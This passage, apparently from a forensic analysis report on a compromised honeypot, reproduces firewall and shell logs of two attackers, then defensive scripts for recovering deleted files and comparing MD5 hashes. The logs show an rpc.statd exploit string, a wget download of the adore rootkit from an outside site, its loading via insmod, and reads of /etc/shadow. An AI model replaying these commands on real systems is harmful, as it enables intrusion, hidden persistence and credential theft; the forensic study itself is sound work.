Aug 17 21:34:14 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=36 ID=23916 PROTO=TCP SPT=60671 DPT=1 WINDOW=1024 RES=0x00 SYN URGP=0 OPT (03030A0102040109080A3F3F3F3F000000000000) Aug 17 21:34:14 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=36 ID=56720 PROTO=TCP SPT=60672 DPT=1 WINDOW=1024 RES=0x00 ACK URGP=0 OPT (03030A0102040109080A3F3F3F3F000000000000) Aug 17 21:34:14 192.168.10.1 kernel: FIN Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=36 ID=43111 PROTO=TCP SPT=60673 DPT=1 WINDOW=1024 RES=0x00 URG PSH FIN URGP=0 Aug 17 21:34:14 192.168.10.1 kernel: PSH Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=36 ID=43111 PROTO=TCP SPT=60673 DPT=1 WINDOW=1024 RES=0x00 URG PSH FIN URGP=0 OPT (03030A0102040109080A3F3F3F3F000000000000) Aug 17 21:34:14 192.168.10.1 kernel: URG Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=36 ID=43111 PROTO=TCP SPT=60673 DPT=1 WINDOW=1024 RES=0x00 URG PSH FIN URGP=0 OPT (03030A0102040109080A3F3F3F3F000000000000) Aug 17 21:34:14 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=36 ID=43111 PROTO=TCP SPT=60673 DPT=1 WINDOW=1024 RES=0x00 URG PSH FIN URGP=0 OPT (03030A0102040109080A3F3F3F3F000000000000) Aug 17 21:34:14 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=328 TOS=0x00 PREC=0x00 TTL=37 ID=61077 PROTO=UDP SPT=60660 DPT=1 LEN=308

---- cut ----

*A Second Attacker: Working Together?*

Aug 17 21:39:38 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x

DST=192.168.10.5 LEN=84 TOS=0x00 PREC=0x00 TTL=46 ID=14781 PROTO=UDP SPT=910 DPT=111 LEN=64 Aug 17 21:39:38 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=18194 DF PROTO=TCP SPT=900 DPT=927 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A72D500000000) Aug 17 21:39:38 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=18194 DF PROTO=TCP SPT=900 DPT=927 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A72D500000000) Aug 17 21:39:38 192.168.10.5 rpc.statd[324]: gethostbyname error for ^X÷ÿ¿^X÷ÿ¿^Y÷ÿ¿^Y÷ÿ¿^Z÷ÿ¿^Z÷ÿ¿^[÷ÿ¿^[÷ÿ¿bffff780 8049710 80541a8687465676274736f6d616e797265206520726f7220726f66

bffff718 bffff719 bffff71a

bffff71b\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220

---- cut ----

Aug 17 21:41:33 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=3 PROTO=ICMP TYPE=8 CODE=0 ID=46712 SEQ=0 Aug 17 21:41:34 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=11159 DF PROTO=TCP SPT=39761 DPT=1422 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A73BD00000000) Aug 17 21:41:34 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=11159 DF PROTO=TCP SPT=39761 DPT=1422 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A73BD00000000) Aug 17 21:41:34 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=11057 DF PROTO=TCP SPT=33515 DPT=1358 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A73BD00000000) Aug 17 21:41:34 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=11057 DF PROTO=TCP SPT=33515 DPT=1358 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A73BD00000000) Aug 17 21:41:34 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=1439 DF PROTO=TCP SPT=12617 DPT=51 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A73BD00000000)

### ---- cut ----

Aug 17 21:52:50 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=4094 PROTO=UDP SPT=43344 DPT=4133 LEN=8

Aug 17 21:52:50 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=38805 PROTO=UDP SPT=43344 DPT=700 LEN=8

Aug 17 21:52:51 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=58590 PROTO=UDP SPT=43344 DPT=663 LEN=8

Aug 17 21:52:52 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=16100 PROTO=UDP SPT=43344 DPT=1990 LEN=8

Aug 17 21:52:53 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=39946 PROTO=UDP SPT=43344 DPT=888 LEN=8

Aug 17 21:52:54 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=15185 PROTO=UDP SPT=43344 DPT=974 LEN=8

Aug 17 21:52:54 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=23586 PROTO=UDP SPT=43344 DPT=74 LEN=8

Aug 17 21:52:55 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=278 PROTO=UDP SPT=43344 DPT=432 LEN=8

Aug 17 21:52:56 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=28 TOS=0x00 PREC=0x00 TTL=31 ID=3073 PROTO=UDP SPT=43344 DPT=229 LEN=8

### ---- cut ----

### *The First Attacker Remote Exploit and Shell*

Aug 17 22:02:52 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=50899 DF PROTO=TCP SPT=37608 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A2448E0000000001030300) Aug 17 22:02:52 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=50899 DF PROTO=TCP SPT=37608 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A2448E0000000001030300) Aug 17 22:02:52 192.168.10.5 bash[645]: shell started by username: root UID: 0 EUID:

0 GID: 0 EGID: 0

Aug 17 22:02:53 192.168.10.5 bash[645]: [root] /bin/uname -a Aug 17 22:02:59 192.168.10.5 bash[645]: [root] dir Aug 17 22:03:01 192.168.10.5 bash[645]: [root] pwd Aug 17 22:03:02 192.168.10.5 bash[645]: [root] whoami Aug 17 22:03:03 192.168.10.5 bash[645]: [root] id Aug 17 22:03:22 192.168.10.5 bash[645]: [root] cd /usr/lib Aug 17 22:03:23 192.168.10.5 bash[645]: [root] pwd Aug 17 22:03:24 192.168.10.5 bash[645]: [root] dir Aug 17 22:03:50 192.168.10.5 bash[645]: [root] wget http://www.teamteso.net/releases/adore-0.42.tgz Aug 17 22:04:02 192.168.10.5 bash[645]: [root] tar -zxvf ado^I^H^[[3~^[[3~ Aug 17 22:04:10 192.168.10.5 bash[645]: [root] tar -zxvf adore-0.42.tgz Aug 17 22:04:12 192.168.10.5 bash[645]: [root] cd adore Aug 17 22:04:13 192.168.10.5 bash[645]: [root] dir ---- cut ---- Aug 17 22:04:15 192.168.10.5 bash[750]: [root] Aug 17 22:04:15 192.168.10.5 bash[750]: [root] Aug 17 22:04:16 192.168.10.5 bash[645]: [root] ./configure Aug 17 22:04:22 192.168.10.5 bash[645]: [root] ./configure Aug 17 22:04:39 192.168.10.5 bash[645]: [root] make Aug 17 22:04:52 192.168.10.5 bash[645]: [root] ls Aug 17 22:04:56 192.168.10.5 bash[645]: [root] ./startadore Aug 17 22:04:56 192.168.10.5 bash[793]: shell started by username: root UID: 0 EUID: 0 GID: 0 EGID: 0 Aug 17 22:04:56 192.168.10.5 bash[793]: [root] #!/bin/sh Aug 17 22:04:56 192.168.10.5 bash[793]: [root] Aug 17 22:04:56 192.168.10.5 bash[793]: [root] # Use this script to bootstrap adore! Aug 17 22:04:56 192.168.10.5 bash[793]: [root] # It will make adore invisible. You could also Aug 17 22:04:56 192.168.10.5 bash[793]: [root] # insmod adore without \$0 but then its visible. Aug 17 22:04:56 192.168.10.5 bash[793]: [root] Aug 17 22:04:56 192.168.10.5 bash[793]: [root] insmod adore.o Aug 17 22:04:56 192.168.10.5 bash[793]: [root] insmod cleaner.o Aug 17 22:04:56 192.168.10.5 bash[793]: [root] rmmod cleaner Aug 17 22:04:56 192.168.10.5 bash[793]: [root] Aug 17 22:04:56 192.168.10.5 last message repeated 2 times Aug 17 22:05:01 192.168.10.5 bash[645]: [root] cat startadore Aug 17 22:05:24 192.168.10.5 bash[645]: [root] echo /sbin/ind^Hs^[[3~ Aug 17 22:05:32 192.168.10.5 bash[645]: [root] echo /sbin/insmod a Aug 17 22:05:35 192.168.10.5 bash[645]: [root] is Aug 17 22:05:38 192.168.10.5 bash[645]: [root] insmod adore.o Aug 17 22:05:44 192.168.10.5 bash[645]: [root] /sbin/insmod adore.o

Aug 17 22:05:46 192.168.10.5 bash[645]: [root] ./s^H Aug 17 22:05:52 192.168.10.5 bash[645]: [root] /sbin/insmod cleaner.o Aug 17 22:05:54 192.168.10.5 bash[645]: [root] dir Aug 17 22:06:09 192.168.10.5 bash[645]: [root] cd .. Aug 17 22:06:10 192.168.10.5 bash[645]: [root] dir Aug 17 22:06:11 192.168.10.5 bash[645]: [root] ls Aug 17 22:06:14 192.168.10.5 bash[645]: [root] Aug 17 22:06:15 192.168.10.5 bash[645]: [root] Aug 17 22:06:17 192.168.10.5 bash[645]: [root] cd .. Aug 17 22:06:22 192.168.10.5 bash[645]: [root] v Aug 17 22:06:23 192.168.10.5 bash[645]: [root] cd /etc/ Aug 17 22:06:24 192.168.10.5 bash[645]: [root] dir Aug 17 22:06:28 192.168.10.5 bash[645]: [root] cd /vart Aug 17 22:06:30 192.168.10.5 bash[645]: [root] cd /var Aug 17 22:06:30 192.168.10.5 bash[645]: [root] ls Aug 17 22:06:36 192.168.10.5 bash[645]: [root] cd /etc/ Aug 17 22:06:39 192.168.10.5 bash[645]: [root] cat sh Aug 17 22:06:42 192.168.10.5 bash[645]: [root] cat passwd Aug 17 22:06:47 192.168.10.5 bash[645]: [root] cat shadow Aug 17 22:07:07 192.168.10.5 bash[645]: [root] cat passwd Aug 17 22:07:21 192.168.10.5 bash[645]: [root] exit

## *Second Attacker Does A Statd Exploit and Continues Scanning*

Aug 17 22:09:04 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=84 TOS=0x00 PREC=0x00 TTL=46 ID=64503 PROTO=UDP SPT=765 DPT=111 LEN=64

Aug 17 22:09:04 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=62254 DF PROTO=TCP SPT=635 DPT=928 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A80A200000000) Aug 17 22:09:04 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=62254 DF PROTO=TCP SPT=635 DPT=928 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A80A200000000) Aug 17 22:09:04 192.168.10.5 rpc.statd[325]: gethostbyname error for ^X÷ÿ¿^X÷ÿ¿^Y÷ÿ¿^Y÷ÿ¿^Z÷ÿ¿^Z÷ÿ¿^[÷ÿ¿^[÷ÿ¿bffff780 8049710 80541a8687465676274736f6d616e797265206520726f7220726f66 bffff718 bffff719 bffff71a bffff71b\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220

Aug 17 22:09:08 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=84 TOS=0x00 PREC=0x00 TTL=46 ID=35378 PROTO=UDP SPT=642 DPT=111 LEN=64 Aug 17 22:09:08 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=54909 DF PROTO=TCP SPT=832 DPT=928 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A80A900000000) Aug 17 22:09:08 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=68.0.x.x DST=192.168.10.5 LEN=64 TOS=0x00 PREC=0x00 TTL=46 ID=54909 DF PROTO=TCP SPT=832 DPT=928 WINDOW=16384 RES=0x00 SYN URGP=0 OPT (020405B401010402010303000101080A592A80A900000000) Aug 17 22:09:08 192.168.10.5 rpc.statd[325]: gethostbyname error for ^X÷ÿ¿^X÷ÿ¿^Y÷ÿ¿^Y÷ÿ¿^Z÷ÿ¿^Z÷ÿ¿^[÷ÿ¿^[÷ÿ¿bffff780 8049710 80541a8687465676274736f6d616e797265206520726f7220726f66 bffff718 bffff719 bffff71a bffff71b\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\ 220\220\220\220\220\220\220\220\220\220\220\220

### -- cut --

## *The First Attacker Portscans Again: Forgot To Put Backdoor In?*

Aug 17 22:11:43 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=52434 DF PROTO=TCP SPT=37637 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A313EC0000000001030300) Aug 17 22:11:43 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=52434 DF PROTO=TCP SPT=37637 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A313EC0000000001030300) Aug 17 22:11:43 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=51 TOS=0x00 PREC=0x00 TTL=48 ID=5100 DF PROTO=UDP SPT=32831 DPT=53 LEN=31 Aug 17 22:12:08 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=43224 DF PROTO=TCP SPT=37640 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31E000000000001030300) Aug 17 22:12:08 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=43224 DF PROTO=TCP SPT=37640 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31E000000000001030300) Aug 17 22:12:09 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2

SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=27330 DF PROTO=TCP SPT=37641 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31E3E0000000001030300) Aug 17 22:12:09 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=27330 DF PROTO=TCP SPT=37641 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31E3E0000000001030300) Aug 17 22:12:10 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=61718 DF PROTO=TCP SPT=37642 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31E780000000001030300) Aug 17 22:12:10 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=61718 DF PROTO=TCP SPT=37642 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31E780000000001030300) Aug 17 22:12:10 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=42181 DF PROTO=TCP SPT=37643 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31EB50000000001030300) Aug 17 22:12:10 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=42181 DF PROTO=TCP SPT=37643 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31EB50000000001030300) Aug 17 22:12:11 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=8939 DF PROTO=TCP SPT=37644 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31F100000000001030300) Aug 17 22:12:11 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=8939 DF PROTO=TCP SPT=37644 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A31F100000000001030300) Aug 17 22:12:14 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=6866 DF PROTO=TCP SPT=37645 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A3202E0000000001030300) Aug 17 22:12:14 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=60 TOS=0x00 PREC=0x00 TTL=48 ID=6866 DF PROTO=TCP SPT=37645 DPT=53 WINDOW=5840 RES=0x00 SYN URGP=0 OPT (020405B40402080A00A3202E0000000001030300)

-- cut --

# **Appendix 5 - Recover Deleted Files Script**

#!/bin/bash

## ## Recover Deleted Files ## Author: John Green ## Source: Advanced Unix Forensics, Page 1-10  $##$ 

TOOL=/appl/forensics/task TOOL BIN=\$TOOL/bin DEL\_DIR=/data/forensics/morgue/deleted\_files

mkdir \$DEL DIR

```
$TOOL BIN/ils -rf linux-ext2 $1 | \
awk -F \overline{T} '($2=="f") {print $1}' | \
while read i:
do $TOOL_BIN/icat \
             $1 $i > \
             $DEL DIR/$i; \
             echo "Done $i"
```
done

\$TOOL BIN/file -m \$TOOL/etc/magic ./\* > \$DEL DIR/file types

# **Appendix 6 - Poorman's "Tripwire" Scripts**

**MD5-create Script** 

#!/bin/bash

## ## Script: md5-create ## Written By: Keven Murphy (xavier@greyhawk-codex.com) ## ## Description: This script will create a md5 hash for ## every file in a given directory. ## ## Syntax: ./md5 create {log file} {directory to be scanned} {clean/dirty} ## Example: ./md5 create honeypot.md5 /mnt/hp dirty ## TEE=/usr/bin/tee find \$2 -type f -xdev -print \ | xargs md5sum | \$TEE -a \$1 if  $\lceil$  "\$3" = "dirty" ]; then echo "Removing \$2 prefix" echo "Run this (may have to change to strip out \$2): sed 's/\$2//g' \$1 > \$1a " echo "Run this: sort +2 -t" " -o \$1 \$1" echo "Run this:md5sum \$1 | \$TEE -a \$1.md5" else echo echo "Sorting filenames ..." sort +2 -t" " -o \$1 \$1 echo echo "Md5sum for new db:" md5sum \$1 | \$TEE -a \$1.md5 fi

### **MD5\_Compare Script**

#!/usr/bin/perl -w ## ## Script: md5-compare.pl ## Written By: Keven Murphy (xavier@greyhawk-codex.com)

### ##

## Description: This perl script will compare the output from ## md5-create script and compare it to another output from ## md5-create script. The md5-create script creates a flat ## text file database of md5 hashes of files for the entire ## filesystem. The output from the md5sum command can be ## captured and ran through the md5-compare.pl script. ## ## Part of the reason for this script was the UNIX diff command ## did not seem to work properly when comparing the two ## database files. The diff command seemed to work for two thirds of ## of the time. In the output lines like below were found: ## ## 520dfe5aa2dd1bf6e1bf43c21175f1fb /usr/doc/squid-2.3.STABLE1/FAQ-16.html | ## 156ded13d5e16b84a9e31193bc9bc417 /usr/lib/adore-0.42.tgz ## ## Looks like it is saying that the filenames are the same ## but the md5 hash is different. diff -b -W 160 -y clean system honeypot system was ## the command used to generate the above line. ## ## The line below says that the CET line is not found in the honeypot system  $##$  file. ## ## 73755870b8c866a601c0d934f48120d6 /usr/share/zoneinfo/posix/CET < ## ## I understand it is possible that there is a bug in the diff command or ## I am not running the command properly. Regardless of the case, ## this script can do more than just running the diff command. ## ## ## Terms ## Dirty Filesystem = This filesystem is considered to have been ## altered by some agent. ## Clean Filesystem = This filesystem is considered the orginal ## filesystem. ## ## Output from this script  $#$  dirty outfile: This contains all of the output that is ## displayed during the dirty filesystem check. All of ## of the checks, whether they pass or fail, get ## recorded to this file. ## dirty\_outfile.md5: Contains all of the files that failed ## and why. The format is: clean filename: clean md5: dirty filename: dirty md5 ## dirty outfile.nf: Any file that was not found in the ## clean system was recorded here. Format: dirty filename: dirty md5

## clean\_outfile: Like the dirty\_outfile except that ## everything that is record is during the clean filesystem check. ## clean\_outfile.md5: Contains all the files that were not found ## in the dirty system database. Mainly, this file is not needed ## because the clean outfile.nf contains the same information. ## It was created in case another script was ran against it ## in the future. Format: clean filename:clean md5:: ## clean\_outfile.nf: Any file that was not found in the ## dirty system was record here. Format: clean filename: clean md5 ## ## Issues: The script is horribly slow. It takes 2-4 hours to ## run in its present form. A hashing table needs to be ## setup to improve the speed of the search. The other ## problem is command line arguments would be nice. Plus a ## nice code cleanup would be needed. ##

##

#############################################################

## Configurable Variables

## \$dirtysystem file = "hp"; \$cleansystem\_file = "clean\_system";

\$dirtyfile = "dirty\_outfile"; \$dirtyoutmd5 = "dirty\_outfile.md5"; \$dirtyoutnotfound = "dirty\_outfile.nf";

\$cleanfile = "clean\_outfile"; \$cleanoutmd5 = "clean\_outfile.md5"; \$cleanoutnotfound = "clean\_outfile.nf"; ## ## End of Configurable Variables

open (DIRTYSYS, "\$dirtysystem\_file");

# Getting Array ready my @dirtysys;  $mv$  \$i = 0;

```
# Read in data
print "\n\n\n";
print "Reading in Dirty System MD5 hashes....\n";
while (<DIRTYSYS>) {
   chomp ((\deltadirtysys[\deltai]{md5}, \deltadirtysys[\deltai]{fn}) = split (\Delta s);
```

```
GCFA 1.0 Keven Murphy
```

```
$i++;}
my @sorted_fn_dirty = sort (
 {
   lc ( $a{fn} )
    cmp lc( $$b{fn} )
  }
  @dirtysys );
close (DIRTYSYS);
open (CLEANSYS, "$cleansystem_file");
# Getting Array ready
my @cleansys;
my $i = 0;# Read in data
print "\n\n\n";
print "Reading in Clean System MD5 hashes....\n";
while (<CLEANSYS>) {
   chomp (($cleansys[$i]{md5}, $cleansys[$i]{fn}) = split (\triangle s \s/);
   $i++;}
my @sorted fn clean = sort (
  {
   lc ($a{fn})
    cmp lc( $$b{fn} )
  }
  @cleansys );
close (CLEANSYS);
#=================================================================
# Dirty vs. Clean
#=================================================================
print "\n\n";
print "Starting Dirty MD5 comparison....\n";
```

```
open (OUTFILE, ">$dirtyfile") || die "Cannot open $file for output: $!\n";
open (OUTMD5, ">$dirtyoutmd5") || die "Cannot open $file for output: $!\n";
open (OUTNF, ">$dirtyoutnotfound") || die "Cannot open $file for output: $!\n";
```

```
$failedmatches = 0;
$okmatches = 0;
\text{Snotfound} = 0:
## Need a better searching alogrithm
## This way takes FOREVER
for my $dirtysys(@sorted_fn_dirty) {
 $found = 0; for my $cleansys(@sorted_fn_clean) {
           if ( $$dirtysys{fn} eq $$cleansys{fn} ) {
                       $found = 1;if ( $$dirtysys{md5} ne $$cleansys{md5} ) {
                                  print "\nDirty: FAILED -- Dirty System:$$dirtysys{fn}
DOES NOT MATCH Clean System: $$cleansys{fn}\n";
                                  print "Dirty: Dirty MD5: $$dirtysys{md5}
Clean MD5: $$cleansys{md5}\n\n";
                                  print OUTFILE "FAILED -- Dirty System:
$$dirtysys{fn} DOES NOT MATCH Clean System: $$cleansys{fn}\n";
                                  print OUTFILE "Dirty MD5: $$dirtysys{md5}
Clean MD5: $$cleansys{md5}\n\n";
                                   print OUTMD5 "$$cleansys{fn}:$$cleansys{md5}:
$$dirtysys{fn}:$$dirtysys{md5}\n";
                                  $failedmatches++;
                         } else {
                                   print "Dirty: OK -- Dirty System:$$dirtysys{fn}
MATCHES Clean System: $$cleansys{fn}\n";
                                  print OUTFILE "OK -- Dirty System:$$dirtysys{fn}
MATCHES Clean System: $$cleansys{fn}\n";
                                  print OUTFILE "Dirty MD5: $$dirtysys{md5}
Clean MD5: $$cleansys{md5}\n\n";
                                  $okmatches++;
                      }
 }
 }
 if ( $found == 0 ) {
    print "\nDirty: FAILED -- Dirty System:$$dirtysys{fn} NOT FOUND\n\n";
    print OUTFILE "FAILED -- Dirty System:$$dirtysys{fn} NOT FOUND\n\n";
    print OUTMD5 "::$$dirtysys{fn}:$$dirtysys{md5}\n";
    print OUTNF "$$dirtysys{fn}:$$dirtysys{md5}\n";
    $notfound++;
  }
}
```

```
print OUTFILE "\n\n";
print OUTFILE "Number of OK matches: $okmatches\n";
print OUTFILE "Number of FAILED matches: $failedmatches\n"; 
print OUTFILE "Number of NOT FOUND matches: $notfound\n";
print "\n\n";
print "Dirty: Number of OK matches: $okmatches\n";
print "Dirty: Number of FAILED matches: $failedmatches\n"; 
print "Dirty: Number of NOT FOUND matches: $notfound\n";
close (OUTFILE); 
close (OUTMD5);
close (OUTNF);
#=================================================================
# Clean vs. Dirty -- Looking for missing files 
#=================================================================
print "\n\n";
print "Starting Clean MD5 comparison....\n";
open (OUTFILE, ">$cleanfile") || die "Cannot open $file for output: $!\n";
open (OUTMD5, ">$cleanoutmd5") || die "Cannot open $file for output: $!\n";
open (OUTNF, ">$cleanoutnotfound") || die "Cannot open $file for output: $!\n";
$failedmatches = 0;
$okmatches = 0;
$notfound = 0;## Need a better searching alogrithm
## This way takes FOREVER
